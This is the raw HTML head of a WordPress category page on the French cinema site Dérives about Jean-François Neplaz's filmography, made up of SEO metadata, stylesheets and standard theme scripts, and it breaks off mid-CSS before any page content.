

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/constellation/neplaz/
body_size: 24044
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Neplaz - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/constellation/neplaz/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neplaz - Dérives" />
	<meta property="og:description" content="Lire la filmographie commentée de Jean-François Neplaz." />
	<meta property="og:url" content="https://derives.tv/constellation/neplaz/" />
	<meta property="og:site_name" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://derives.tv/constellation/neplaz/","url":"https://derives.tv/constellation/neplaz/","name":"Neplaz - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/constellation/neplaz/#primaryimage"},"image":{"@id":"https://derives.tv/constellation/neplaz/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2013/03/arton882.jpg","breadcrumb":{"@id":"https://derives.tv/constellation/neplaz/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/constellation/neplaz/#primaryimage","url":"https://derives.tv/wp-content/uploads/2013/03/arton882.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2013/03/arton882.jpg","width":500,"height":677},{"@type":"BreadcrumbList","@id":"https://derives.tv/constellation/neplaz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Constellation","item":"https://derives.tv/constellation/"},{"@type":"ListItem","position":3,"name":"Neplaz"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux de la catégorie Neplaz" href="https://derives.tv/constellation/neplaz/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/categories/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="07949ea72f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full 